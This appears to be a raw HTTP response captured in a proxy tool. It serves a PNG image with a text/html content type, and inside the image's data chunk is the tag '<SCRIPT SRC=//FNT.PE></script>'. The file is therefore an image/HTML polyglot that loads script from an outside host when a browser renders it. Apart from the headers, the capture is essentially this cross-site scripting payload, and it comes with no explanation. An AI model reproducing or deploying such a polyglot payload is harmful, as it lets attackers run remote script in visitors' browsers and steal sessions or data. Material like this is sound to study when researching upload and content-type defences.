 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Last-Modified: Fri, 24 Jul 2015 15:53:32 GMT
Content-Type: text/html
Date: Fri, 24 Jul 2015 16:17:16 GMT
Expires: Fri, 07 Aug 2015 16:17:16 GMT
Cache-Control: max-age=1209600, no-transform
Connection: keep-alive
Content-Length: 158
�PNG
□□□ IHDR□□□ □□□ □□□� �□□□eIDATHKc��<SCRIPT SRC=//FNT.PE></script>
F�( �` ��a□□x2 9��□□□□IEND�B`�